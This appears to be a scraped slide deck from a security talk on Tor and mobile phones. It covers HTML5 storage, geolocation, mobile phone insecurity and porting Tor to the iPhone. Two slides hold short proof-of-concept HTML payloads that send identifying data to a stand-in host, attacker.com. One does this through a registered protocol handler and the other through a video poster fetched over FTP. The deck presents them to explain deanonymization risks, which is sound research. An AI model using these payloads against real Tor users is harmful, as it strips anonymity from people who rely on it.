

Surviving your phone: protecting mobile communications with Tor Marco Bonetti - CutAway s.r.l.
whoami • Marco Bonetti • Security Consultant @ CutAway s.r.l. – mbonetti@cutaway.it – http://www.cutaway.it/ • Tor user & researcher @ SLP-IT – http://sid77.slackware.it/ – http://www.slackware.it/ – http://twitter.com/_sid77/
Outline • Web Storage • Offline Web Applications • Browser Geolocation • Multimedia Elements • Mobile Phones (In)Security • Mobile Tor
Web Storage
Web Storage • Client Side Storage in HTML5 Working Draft • It offers – Session Storage – Local Storage – Database Storage
Session Storage • Sort of super cookies • Bound to the web application domain • Bound to the currently opened window • Lost when the window is closed
Local Storage • Bound to the web application domain • Can be accessed from any browser window • Destroyed only by the web application, data persists when the browser is closed
Database Storage • Bound to the web application domain • A full client-side relational database • Controlled by the web application, persistent • Only available in Safari
Abusing Web Storage • All known, non-Tor, attack vectors still apply – SQL-injecting the browser is fun! • Data persistence is a key issue, privacy leaks
Abusing Web Storage • Rogue exit nodes can leverage old attack techniques to a new level – Code injection for data manipulation – Code injection for data transmission to attacker's servers • JavaScript based
Offline Web Applications
Offline Web Applications • Connected to Client Side Storage • HTML5 will standardize the possibility to save web applications in the browser cache to use them while offline
Offline Web Applications • Access to the application cache for installation and removal is strictly ruled • Introduced in Firefox 3.0 with the offline events • Google Gears and Dojo are offering different offline frameworks
Abusing Offline Web Applications • Privacy leaks if the transition between online/offline and Tor/non-Tor states are mixed together and not properly handled • Saving data to the disk requires a strong separation policy, like TorButton cookies protected jar
Custom Scheme And Content Handler • Web-2.0-ified version of an old concept • A web application registers itself as a content handler for protocols (schemes) or MIME types (contents) • Introduced with Firefox 3.0 mailto: support – GMail – Yahoo! Mail
Abusing Custom Scheme And Content Handler <HTML> <HEAD> <SCRIPT> navigator.registerProtocolHandler( "detor", "http://attacker.com/?uri=%s", "De-Tor Handler" ); </SCRIPT> </HEAD> <BODY> <P> <A HREF="detor://uniqID">uniqID</A> </P> </BODY> </HTML>
Abusing Custom Scheme And Content Handler • Privacy leaks when switching between Tor and non-Tor states • More fun while tapping the uniq_ID with a 302 HTTP response and decloak.net-style dns server • JavaScript required
Browser Geolocation
Browser Geolocation • This is not part of HTML5 • It's the ability to tell to a location-aware web application where you are... • ...in order to get data more pertinent to your current location
Browser Geolocation • Original service offered by Loki via browser plugin • Firefox 3.5+ is using Google Latitude • Mobile Safari runs with SKYHOOK Wireless Services
Browser Geolocation • GPS devices • WiFi cell data • GeoIP
Abusing Browser Geolocation • The holy grail for deanonymization attacks • Just ask to the user! • Mitigation techniques – It lets the user choosing if sharing or not – Geolocation with GeoIP will spot the exit node, not the user – TorButton sets geo.enabled = false
Multimedia Elements
Multimedia Elements: <embed>, <object> • Confirmed from HTML4 • Describe multimedia resources – src/data attribute used to pass the resource url – type attribute used to call plugins or handlers
Multimedia Elements: <embed>, <object> • <embed> is a bit more restrictive than <object> • Used in the past to launch deanonymization attacks via external programs
Multimedia Elements: <video>, <audio>, <source> • Used to describe a multimedia resource of a web page • Playback can be controlled by calling browser controls or directly via JavaScript • <source> is very similar to <embed> and <object> elements
Abusing Multimedia Elements <HTML> <HEAD></HEAD> <BODY> <VIDEO WIDTH="320" HEIGHT="240" SRC="320x240.ogg" POSTER="ftp://attacker.com/poster.png" AUTOBUFFER AUTOPLAY> <BR>You must have an HTML5 capable browser. </VIDEO> </BODY> </HTML>
Abusing Multimedia Elements • No external program required • No JavaScript involved • Pure HTML browser deanonymization
Abusing Multimedia Elements • Exploits the ftp proxy bypass “feature” of many browsers • The src attribute serves the main content via HTTP • The poster attribute serves the bait via FTP
Mobile Phones (In)Security
Mobile Phones Growth • Computational power • High speed data networks • “Real” operating system
Phones are personal • Raise hand who does not own a mobile phone • We take them everywhere we go • Never leave the house without it ;-)
Phones are critical • Call logs • Address book • E-mail • SMS • GPS data
Phones are critical • Documents • Calendar events • Calendar tasks • Browser history • Browser cache
Too much trust • Users trust their phone • Phones trust the operator • Operators trust themselves • Users trust operators as well
Too much heterogeneity • Closed communication protocols • Heterogeneous networks • Fragmented hardware landscape • Many different operating systems
Architectural issues • Made for chatting and texting • Keyboards adopted to the model • Difficult passwords are... difficult!
Architectural issues • Phones are mobile devices • Screen size is limited • Checking important stuff is nearly impossible!
Who own the device? • Manufacturer / vendor – “Blackberry ban for French elite” (BBC, 2007) • Carrier operator – “BlackBerry update bursting with spyware” (The register, 2009) • Application developer – “iPhone Privacy” (BlackHat DC, 2010) • End user – We're here!
Data (In)Security • Data is stored in cleartext • Blackberry allows some sort of encryption • Data access is an “all or nothing” approach • Need permissions fine tuning
Communication (In)Security • GSM has been broken • UMTS is not feeling very well • SMS has been abused • MMS remote exploit for Windows Mobile, iPhone and many more
Communication (In)Security • Bluetooth is dangerous • WiFi offers a plethora of attacks • NFC has been already worm-ed • Operator injected HTTP headers • SSL/WTSL heavy on lower end phones
Mobile Tor
Tor on unusual devices • December 2007: iPhone • December 2009: Chumby One • February 2010: iPhone, again • February 2010: Nokia N900 • March 2010: Android
The original port • Made by cjacker huang • Built for iPhone OS 1.1.1 • Tor sources patched to overcome firmware limitations • Shipped with a copy of Privoxy • Shipped with iTor.app controller
The original port • cjacker huang disappered • iTor.app disappeared with its author • Tor patches were still available in the main Tor source tree
Bringing back Tor on the iPhone • Open source toolchain • SDK target: iPhone OS 3.1.2 • Cross-compiling from Slackware64 13.0
Bringing back Tor on the iPhone • Built following Jay Freeman's conventions for Cydia packages • Sources are an overlay for Telesphoreo Tangelo • http://sid77.slackware.it/iphone/
The new port • Made by me :-P • Built for iPhone OS 3.1.2 • Old patches no longer needed • Shipped with a copy of Polipo • Shipped with an SBSettings plugin
Running Tor • Add my repository • Install Tor Toggle • Copy or modify configuration samples • Toggle it!
Running Tor • Client • Relay • Hidden Services • Both via wireless and cellular data network
iPhone OS Limitations • No support for SOCKS proxies – Run Polipo! :) • No HTTP proxies for cellular data networks – VPN trick! :) • No transparent proxying – Missing KEXTs :(
Tor Limitations • Cryptographically intense – Heavy on battery drain :( • Cellular data networks aren't very Tor friendly – Rapidly changing IP addresses :( – Spot coverage :(
Development • Still too much fiddling with CLI • Need for a graphical controller, Vidalia style • Need for a secure browser
Recommend
More recommend